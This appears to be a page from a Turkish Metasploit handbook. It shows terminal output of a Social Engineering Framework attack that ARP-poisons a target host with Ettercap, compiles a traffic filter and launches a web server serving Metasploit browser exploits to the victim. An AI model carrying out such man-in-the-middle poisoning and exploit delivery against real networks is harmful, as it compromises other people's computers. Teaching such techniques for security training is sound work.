 Ettercap allows you to ARP poison a specific host and when they browse
a site, force them to use oursite and launch a slew of
exploits from the Metasploit repository. ETTERCAP REQUIRED.
What IP Address do you want to poison: 10.211.55.140
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'src/program_junk/ettercap.filter'
Unfolding the meta-tree

done.

done.

Converting labels to real offsets

done.

Writing output to 'src/program_junk/ettercap.ef'

done.

-> Script encoded into 16 instructions.
Filter compiled...Running Ettercap and poisoning target...
***************************************************
Web Server Launched. Welcome to the SEF Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8 and FireFox [--]
Type -c to exit..

Kurbanın web tarayıcısına bakılmak istenirse:

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

40

 